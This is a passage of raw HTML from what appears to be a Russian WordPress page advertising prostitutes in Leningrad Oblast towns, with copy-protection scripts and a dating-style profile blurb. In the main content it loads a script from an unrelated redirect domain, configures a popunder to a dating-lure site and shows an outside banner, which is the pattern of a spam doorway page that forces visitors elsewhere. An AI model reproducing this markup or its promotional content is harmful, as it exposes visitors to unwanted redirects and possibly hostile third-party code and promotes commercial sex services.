ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/pages/2170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=2170' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2170';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%A1%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D0%B9+%D0%A1%D0%B0%D0%BD%D0%BA%D1%82-%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2170 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			

<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		



<article id="post-2170" class="post-2170 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Индивидуалки Сиверский Санкт-Петербурга</h1></div>			</header>

			
		<div class="entry-content" itemprop="text">






<div class="hidemobile">
<center><h1>Знакомства Ленинградской области</h1></center>


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-2.jpg" alt="" width="435" height="550" class="alignnone size-full wp-image-4159" />
</center>

<blockquote>Я страстно увлекаюсь графическим дизайном и созданию оригинальных и эстетических иллюстраций. Я постоянно занимаюсь саморазвитием в этой области и ищу мужчину, который разделяет мою страсть к искусству и дизайну. Давай создадим наши собственные визуальные шедевры!</blockquote>



<ul>
